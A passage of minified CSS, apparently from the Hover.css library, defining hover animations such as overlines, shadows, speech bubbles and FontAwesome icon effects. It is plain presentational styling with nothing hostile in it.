transparent;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#0a6edd;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:hover:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:active:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#0a6edd;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:hover:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:active:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#0a6edd;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:hover:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:active:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#0a6edd;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:hover:before,.hvr-reveal:focus:before,.hvr-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#0a6edd;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:hover:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#0a6edd;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:hover:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:hover,.hvr-glow:focus,.hvr-glow:active{box-shadow:0 0 8px rgba(0,0,0,0.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:hover,.hvr-shadow:focus,.hvr-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow, transform;transition-property:box-shadow, transform}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:hover,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:active{box-shadow:2px 2px 2px rgba(0,0,0,0.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,0.6), 0 0 1px transparent}.hvr-box-shadow-inset:hover,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:active{box-shadow:inset 2px 2px 2px rgba(0,0,0,0.6), 0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0%,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,transparent 80%);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform, opacity;transition-property:transform, opacity}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-shadow-radial:before,.hvr-shadow-radial:after{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;background-repeat:no-repeat;height:5px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,0.6) 0%,transparent 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,0.6) 0%,transparent 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,0.6) 0%,transparent 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,0.6) 0%,transparent 80%)}.hvr-shadow-radial:hover:before,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:active:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:active:after{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(40%);top:0;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent}.hvr-bubble-top:hover:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:active:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(40%);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:hover:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:active:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(40%);bottom:0;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent}.hvr-bubble-bottom:hover:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:active:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(40%);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:hover:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(40%);top:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:hover,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:active{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:hover:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:active:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(40%);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:hover,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:active{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:hover:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:active:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(40%);bottom:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:hover,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:active{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:hover:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:active:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(40%);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:hover,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:active{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:hover:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-left:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:hover:before,.hvr-icon-back:focus:before,.hvr-icon-back:active:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:hover:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:active:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:hover:before,.hvr-icon-down:focus:before,.hvr-icon-down:active:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:hover:before,.hvr-icon-up:focus:before,.hvr-icon-up:active:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:hover:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:active:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,100%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,100%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:hover:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:active:before{opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.3s;animation-delay:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);animation-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:hover:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:active:before{color:#0F9E5E}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-float-away:before,.hvr-icon-float-away:after{content:"\f055";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:hover:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:active:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-sink-away:before,.hvr-icon-sink-away:after{content:"\f056";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:hover:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:active:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:hover:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:active:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:hover:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:active:before{-webkit-transform:scale(0.8);transform:scale(0.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:hover:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:active:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:hover:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:active:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:hover:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:active:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:hover:before,.hvr-icon-push:focus:before,.hvr-icon-push:active:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:hover:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:active:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:hover:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:active:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0
